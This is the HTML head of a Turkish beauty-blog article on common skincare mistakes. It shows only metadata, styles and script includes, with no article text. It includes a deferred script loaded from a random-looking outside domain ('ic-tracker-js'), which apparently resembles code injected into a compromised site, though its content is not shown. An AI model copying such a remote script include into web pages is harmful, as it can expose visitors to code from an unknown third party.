

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/
body_size: 54102
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="pingback" href="https://magazinpark.com/xmlrpc.php" />

<meta property="og:locale" content="tr-TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cilt sorunları: Hepimizin yaptığı 3 hata" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="og:url" content="https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg" /><link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/style.css"  />
<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/icon/style.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/zuck.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/snapgram.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/owl.carousel.min.css"  />
<link rel="stylesheet" href="https://magazinpark.com/wp-content/themes/birportal/css/media.css">
<link rel="shortcut icon" href="https://magazinpark.com/wp-content/uploads/2022/03/fav.png">
<!-- Js Includes -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/main.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl2.thumb.js" type="text/javascript"></script>




<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Cilt sorunları: Hepimizin yaptığı 3 hata"/>
<meta property="og:description" content="Pürüzsüz ve eşit bir cilde ulaşmak kolay değildir çünkü sadece yanlış bakım değil, kötü alışkanlıklar da cilt sorunlarına yol açabilir. Uzun ..."/>
<meta property="og:url" content="/cilt-sorunlari-hepimizin-yaptigi-3-hata/"/>
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg"/>
<meta property="og:image:width" content="896" />
<meta property="og:image:height" content="638" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-11-20 17:39:09"/>
<meta property="og:article:modified_time" content="2022-11-20 17:47:31"/>
<meta property="og:article:tag" content="Bakım"/>
<meta property="og:article:tag" content="Cilt"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Cilt sorunları: Hepimizin yaptığı 3 hata"/>
<meta name="twitter:description" content="Pürüzsüz ve eşit bir cilde ulaşmak kolay değildir çünkü sadece yanlış bakım değil, kötü alışkanlıklar da cilt sorunlarına yol açabilir. Uzun ..."/>
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="admin"/>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Cilt sorunları: Hepimizin yaptığı 3 hata - Magazin Park</title>
<meta name="description" content="Pürüzsüz ve eşit bir cilde ulaşmak kolay değildir çünkü sadece yanlış bakım değil, kötü alışkanlıklar da cilt sorunlarına yol açabilir. Uzun ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cilt sorunları: Hepimizin yaptığı 3 hata - Magazin Park" />
<meta property="og:description" content="Pürüzsüz ve eşit bir cilde ulaşmak kolay değildir çünkü sadece yanlış bakım değil, kötü alışkanlıklar da cilt sorunlarına yol açabilir. Uzun ..." />
<meta property="og:url" content="https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="article:tag" content="Bakım" />
<meta property="article:tag" content="Cilt" />
<meta property="article:section" content="Güzellik" />
<meta property="og:updated_time" content="2022-11-20T17:47:31+03:00" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg" />
<meta property="og:image:secure_url" content="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg" />
<meta property="og:image:width" content="896" />
<meta property="og:image:height" content="638" />
<meta property="og:image:alt" content="Cilt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-20T17:39:09+03:00" />
<meta property="article:modified_time" content="2022-11-20T17:47:31+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cilt sorunları: Hepimizin yaptığı 3 hata - Magazin Park" />
<meta name="twitter:description" content="Pürüzsüz ve eşit bir cilde ulaşmak kolay değildir çünkü sadece yanlış bakım değil, kötü alışkanlıklar da cilt sorunlarına yol açabilir. Uzun ..." />
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://magazinpark.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"},"image":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"}},{"@type":"WebSite","@id":"https://magazinpark.com/#website","url":"https://magazinpark.com","name":"Magazin Park","publisher":{"@id":"https://magazinpark.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg","url":"https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg","width":"896","height":"638","inLanguage":"tr"},{"@type":"WebPage","@id":"https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/#webpage","url":"https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/","name":"Cilt sorunlar\u0131: Hepimizin yapt\u0131\u011f\u0131 3 hata - Magazin Park","datePublished":"2022-11-20T17:39:09+03:00","dateModified":"2022-11-20T17:47:31+03:00","isPartOf":{"@id":"https://magazinpark.com/#website"},"primaryImageOfPage":{"@id":"https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://magazinpark.com/author/admin/","name":"admin","url":"https://magazinpark.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"tr"},"sameAs":["https://magazinpark.com"]},{"@type":"BlogPosting","headline":"Cilt sorunlar\u0131: Hepimizin yapt\u0131\u011f\u0131 3 hata - Magazin Park","keywords":"Cilt,Bak\u0131m","datePublished":"2022-11-20T17:39:09+03:00","dateModified":"2022-11-20T17:47:31+03:00","articleSection":"G\u00fczellik, G\u00fczellik S\u0131rlar\u0131, Ya\u015fam","author":{"@id":"https://magazinpark.com/author/admin/","name":"admin"},"publisher":{"@id":"https://magazinpark.com/#person"},"description":"P\u00fcr\u00fczs\u00fcz ve e\u015fit bir cilde ula\u015fmak kolay de\u011fildir \u00e7\u00fcnk\u00fc sadece yanl\u0131\u015f bak\u0131m de\u011fil, k\u00f6t\u00fc al\u0131\u015fkanl\u0131klar da cilt sorunlar\u0131na yol a\u00e7abilir. Uzun ...","name":"Cilt sorunlar\u0131: Hepimizin yapt\u0131\u011f\u0131 3 hata - Magazin Park","@id":"https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/#richSnippet","isPartOf":{"@id":"https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/#webpage"},"image":{"@id":"https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Magazin Park &raquo; Cilt sorunları: Hepimizin yaptığı 3 hata yorum akışı" href="https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2Fcilt-sorunlari-hepimizin-yaptigi-3-hata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2Fcilt-sorunlari-hepimizin-yaptigi-3-hata%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinpark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://magazinpark.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://magazinpark.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.validate.js?ver=6.9" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https://magazinpark.com/wp-admin/admin-ajax.php","redirecturl":"https://magazinpark.com","loadingmessage":"Bilgiler g\u00f6nderiliyor, l\u00fctfen bekleyin..."};
//# sourceURL=ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ajax-auth-script.js?ver=6.9" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769498379" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magazinpark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinpark.com/wp-json/wp/v2/posts/4220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinpark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://magazinpark.com/?p=4220' />
		<style type="text/css" id="wp-custom-css">
			.headBar .ustmenu ul>li>a {
    font-weight: 500;
    color: #ffffff;
    font-size: 14px;
    position: relative;
    float: left;
}

.headBar .ustmenu ul>li.menu-item-has-children>a {
    margin: 0 43px 0 0;
}
		</style>
		<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
  


    <style>
    .headBar.bg, .qa-head, #newsSend>.content>div .row>div:first-child form .category ul li a.active, #newsSend>.content>div .row>div:last-child .file span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headBar .right a.postUploadButton{background: #6c5fb3}
    a.dp-login-links:hover{color: #5f3eb6}
    svg.full-c{stroke: #5f3eb6}
    .bg, .more-content a, .hdv-tag,.nnewrt span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headlineOne .owl-carousel .owl-dots .owl-dot.active,#newsSend>.content>div .row>div:first-child form .category ul li a.active {
        border-color: #5f3eb6!important;
        background-color:#5f3eb6!important;
    }
    .headlineOne .owl-prev:hover, .headlineOne .owl-next:hover{background-color: #5f3eb6 !important;}
    .indexOrtaSlider .owl-nav .owl-next:hover, .indexOrtaSlider .owl-nav .owl-prev:hover{background-color: #5f3eb6 !important;}
    .sagSlider .owl-nav .owl-prev:hover, .sagSlider .owl-nav .owl-next:hover{background-color: #5f3eb6 !important;}
    .sidebarMenu ul li:before{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .bg2{background-image: linear-gradient(to left, #bc4cae, #fd3a5c);}
    .bg3{background-image: linear-gradient(to left, #a222b2, #5d199d);}
    .footer{background: #312c4c}
    .fSocial{background: #312c4c}
    .haftaninVideosu>a>.pTitle:hover, .videoList>ul>li>a .pTitle:hover, .indexTab2 .postList>ul>li .pTitle:hover,
    .haftaninIcerigi>a>.pTitle:hover, .postList>ul>li .pTitle h4:hover,.yPost a:hover, .katPopulerleri ul li a .kpTitle:hover,
    .mega-menu .megaMenu .rightPosts .item .text a.title:hover, .mega-menu .megaMenu.styleTwo .rightPosts .postItem .text a:hover, .mega-menu .megaMenu.styleThree .rightPosts .postItem .text a:hover{color: #5f3eb6}

    a.yProfilLink:hover, .tags a:hover,.agreement input:checked ~ .checkmark,.flb-options .button-purple{background: #5f3eb6}
    .yapilanYorumlar ul li .yorum-title{color: #5f3eb6}
    a.column-bottom-title:hover,.agreement a,.infinityDiv h4,.katPopulerleri ul li a:hover .kpTitle{color: #5f3eb6 !important;}
    .toggler-icon{fill:#5f3eb6}
    .toggler-menu .toggle-in ul li a:hover, .toggler-menu .toggle-in ul li.active a{color: #5f3eb6}
    .form .profile-button,.modal-body-submit button{background: #5f3eb6}
    .form .profile-button:hover{background: #424fb5 !important;}
    .header-option-drop.anim.anim-up .quit-button,.avatar-section:after,.modal-close, .add-close{background: #5f3eb6}
    .headBar .ustmenu ul>li>ul.sub-menu, .mega-menu .megaMenu .leftCats,.benzerIcerikler .owl-nav .owl-next:hover, .benzerIcerikler .owl-nav .owl-prev:hover,.mobile-foo{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
